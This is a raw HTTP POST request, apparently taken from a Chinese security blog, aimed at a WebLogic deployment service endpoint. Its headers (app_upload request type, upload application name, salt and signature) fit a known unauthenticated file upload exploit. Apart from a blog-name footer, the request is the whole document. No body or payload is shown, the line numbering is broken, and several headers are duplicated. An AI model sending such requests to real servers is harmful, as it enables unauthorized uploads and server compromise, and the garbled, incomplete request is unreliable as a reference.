 1 POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
2 Host: 3081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.106 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 wl_request_type: app_upload
10 wl_upload_application_name:.
11 wls_salt: Uw5ke+ebbp1qQzvmVxZ7fw==
wl_request_type: app_upload
wl_upload_application_name: .
wls_salt: Uw5ke+ebbp1qQzvmVxZ7fw==
wls_signature: mXj2g0oxXmhjx/OD5RTTMQ==
Connection: close
Cookie: JSESSIONID=wFTBnqseVjUeveN4tO9JQlz7iCwQzHj5gbn6unlRN9oQrVdwErHL!-1363212910!-1274295588
猪猪谈安全